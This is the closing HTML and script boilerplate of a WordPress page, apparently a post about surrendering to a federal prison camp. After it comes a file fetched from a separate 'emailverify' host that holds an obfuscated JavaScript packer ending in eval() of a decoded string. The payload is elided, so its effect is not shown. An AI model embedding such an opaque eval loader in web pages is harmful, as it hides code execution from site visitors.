        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"47d74eff9c"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":54546,"title":"16%20Years%20Ago%20I%20Surrendered%20To%20Federal%20Prison%20Camp","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"215fd0b7e5","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-post-list.min.js?ver=7.18.14" id="ep-post-list-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=5807" id="uicore_global-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"9684b33b31","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 29655
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"vEhBPfRCJ",37,5,60))